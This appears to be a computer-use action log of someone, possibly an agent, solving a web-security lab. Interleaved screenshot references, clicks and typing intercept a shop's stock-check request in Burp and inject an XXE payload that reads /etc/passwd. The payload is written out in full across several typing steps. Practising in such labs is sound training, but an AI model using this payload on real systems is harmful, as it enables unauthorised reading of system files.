
{"action": "mouse_move", "coordinate": [567, 309]}

Launch the XXE lab's shop site from the lab description page
{"action": "right_click", "coordinate": [390, 373]}

View the Paintball Gun details and intercept its Check stock request in Burp Proxy
{"action": "left_click", "coordinate": [240, 414]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [642, 168]}

Insert <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> and set productId to &xxe;
{"action": "type", "text": "<"}

{"action": "type", "text": "<!DOCT"}

{"action": "type", "text": "YPE"}

{"action": "type", "text": "test [ <!ENTITY xxe SYSTEM"}

{"action": "type", "text": "\""}

{"action": "type", "text": "file:///etc/passwd\"> ]>"}

{"action": "type", "text": "&xxe;"}

{"action": "right_click", "coordinate": [353, 380]}

Forward the modified stock request and review the response listing /etc/passwd accounts
{"action": "left_click", "coordinate": [337, 159]}

{"action": "left_click", "coordinate": [338, 159]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Select the DOCTYPE entity declaration line in the Repeater request editor
{"action": "left_click_drag", "start_coordinate": [317, 395], "coordinate": [579, 395]}
